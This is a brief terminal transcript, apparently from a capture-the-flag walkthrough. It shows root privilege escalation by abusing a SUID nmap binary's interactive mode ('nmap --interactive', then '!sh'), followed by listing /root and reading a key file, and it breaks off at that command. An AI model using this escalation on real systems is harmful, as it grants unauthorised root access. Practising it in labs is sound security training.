 robot@linux:/tmp$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# ls /root
ls /root
firstboot_done  key-3-of-3.txt
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt